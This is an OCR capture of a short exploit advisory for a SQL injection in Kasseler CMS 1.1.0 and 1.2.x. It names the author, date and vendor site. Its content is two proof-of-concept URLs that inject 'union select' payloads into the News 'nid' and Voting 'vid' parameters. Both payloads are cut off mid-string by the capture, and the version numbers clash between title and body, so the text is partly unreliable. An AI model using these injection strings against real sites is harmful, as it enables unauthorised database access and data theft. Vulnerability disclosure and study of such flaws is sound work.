
Kasseler CMS 1.1.0, 1.2.0 Lite SQL 
Injection

Author: ~!Dok_tOR!~

Date found: 13.09.08

Product: Kasseler CMS

Version: 1.1.0, 1.2.4

URL: www.kasseler-cms.net

Vulnerability Class: SQL Injection

http://localhost/[installdir]/index.php?
module=News&do=View&nid=1'+and+1=2+union+sele
http://localhost/[installdir]/index.php?
module=Voting&do=Result&vid=1'+union+select+1